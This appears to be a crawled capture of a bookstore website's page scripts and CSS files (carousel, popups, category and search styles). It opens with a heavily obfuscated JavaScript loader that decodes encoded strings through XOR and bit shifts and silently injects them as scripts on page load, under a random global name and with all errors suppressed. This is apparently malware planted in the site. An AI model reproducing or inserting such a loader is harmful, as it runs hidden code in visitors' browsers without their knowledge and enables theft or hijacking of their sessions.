y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/category.css?1.0.9.3
body_size: 988
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  padding: 3px;
  border: 1px solid #b8a070;
  color: #d7d7d7;
  box-shadow: 0 0 10px #929292;
  line-height: 19px;
  margin: 0 0 26px 0; }
  .content_scene_cat .content_scene_cat_bg {
    padding: 10px;
    background-color: #464646 !important; }
    @media (max-width: 1199px) {
      .content_scene_cat .content_scene_cat_bg {
        padding: 10px 10px 10px 15px; } }
  .content_scene_cat span.category-name {
    font: 500 48px AriaRegular;
    color: #fff;
    margin-top: 50px;
    text-align: center;
    width: 100%;
    display: block; }
    @media (max-width: 1199px) {
      .content_scene_cat span.category-name {
        font-size: 25px;
        line-height: 30px; } }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a {
    color: #fff; }
    .content_scene_cat a:hover {
      text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #777; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #777; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #515151; }

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  }
  #subcategories p.subcategory-heading {
    color: #000;
    margin: 0;
    font: 500 24px AriaRegular;
    border-bottom: 1px solid #b8a070;
    padding-bottom: 8px; }
  #subcategories ul {
    margin: 0 }
    #subcategories ul li {
      float: left;
      width: 145px;
      margin: 0 0 13px 33px;
      text-align: center;
      height: 202px; }
      #subcategories ul li .subcategory-image {
        padding: 0 0 8px 0; }
        #subcategories ul li .subcategory-image a {
          display: block;
          border: 1px solid #b8a070;
          padding: 5px;
          background: #fff;
          border-radius: 4px;
          box-shadow: 0 0 10px #d0d0d0; }
          #subcategories ul li .subcategory-image a img {
            max-width: 100%;
            vertical-align: top; }
      #subcategories ul li .subcategory-name {
        font: 600 18px/22px "Open Sans", sans-serif;
        color: #555454;
        text-transform: uppercase; }
        #subcategories ul li .subcategory-name:hover {
          color: #515151; }
      #subcategories ul li .cat_desc {
        display: none; }
      #subcategories ul li:hover .subcategory-image a {
         }

/*# sourceMappingURL=category.css.map */


.content_scene_cat .rte {
    display: none;
}

#subcategories ul li:nth-child(4n) {
    margin: 0;
}

#subcategories ul li {
    float: left;
    width: 22%;
    margin: 0 4% 30px 0;
    text-align: center;
    height: auto;
    padding: 30px 15px 15px;
    background: #f8f7f3;
    transition: all 0.3s;
    min-height: 240px;
}

#subcategories ul li:hover {
    background: #edebe5;
}

#subcategories ul li .subcategory-name {
    font: 500 14px AriaBold;
    color: #000000;
    text-transform: capitalize;
}

#subcategories ul li h5 {
    margin: 10px 0 0;
}

#subcategories ul:after {
    content: "";
    width: 100%;
    height: 1px;
    background: #b8a070;
    position: absolute;
    bottom: 30px;
}

#subcategories ul {
    margin: 0 0 20px 0;
    position: relative;
    float: left;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3
body_size: 626
content:
#search_block_top {
  padding-top: 10px;
  padding-left: 0;
  width: 46%;
   }
  #search_block_top #searchbox {
    float: left;
    width: 100%; }
  #search_block_top .btn.button-search {
    display: block;
    position: absolute;
    top: 6px;
    right: 16px;
    border: none;
    color: #b3b3b3;
    text-align: center;
    padding: 0;}
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
      content: "\f002";
      display: block;
      font-family: "FontAwesome";
      font-size: 17px;
      width: 100%;
      text-align: center; }
    #search_block_top .btn.button-search:hover {
      color: #6f6f6f; }
  #search_block_top #search_query_top {
    display: inline;
    padding: 8px 15px;
    height: 40px;
    margin-right: 1px;
    border: 2px solid #b3b3b3;
    font: 500 15px ProximaRegular;
     }

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

/*# sourceMappingURL=blocksearch.css.map */
